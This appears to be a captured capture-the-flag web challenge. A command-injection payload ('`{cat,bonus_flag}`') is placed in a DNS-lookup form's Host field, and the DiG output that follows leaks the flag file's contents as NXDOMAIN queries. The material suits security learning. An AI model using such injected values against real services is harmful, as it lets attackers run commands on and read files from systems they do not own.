 dig-host-3-web.hack.fe-ctf.dk/html/dig_host_level3.php
Host: '`{cat,bonus_flag}`'
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> flag{wait, i thought this was web!}
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 47597
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;flag{wait,. IN A
;; AUTHORITY SECTION:
. 86400 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022110800 1800 900 604800 86400
;; Query time: 6 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Tue Nov 08 15:27:56 UTC 2022
;; MSG SIZE rcvd: 114
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 17538
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;i. IN A
;; AUTHORITY SECTION:
. 86400 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022110800 1800 900 604800 86400
;; Query time: 15 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Tue Nov 08 15:27:56 UTC 2022
;; MSG SIZE rcvd: 111
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 2720
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;this. IN A
;; AUTHORITY SECTION:
. 86400 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022110800 1800 900 604800 86400
;; Query time: 6 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Tue Nov 08 15:27:56 UTC 2022
;; MSG SIZE rcvd: 108
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 32862
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;was. IN A
;; AUTHORITY SECTION:
. 86400 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022110800 1800 900 604800 86400
;; Query time: 8 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Tue Nov 08 15:27:56 UTC 2022
;; MSG SIZE rcvd: 107
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 63334
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;web!}. IN A
;; AUTHORITY SECTION:
. 86400 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022110800 1800 900 604800 86400
;; Query time: 5 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Tue Nov 08 15:27:56 UTC 2022
;; MSG SIZE rcvd: 109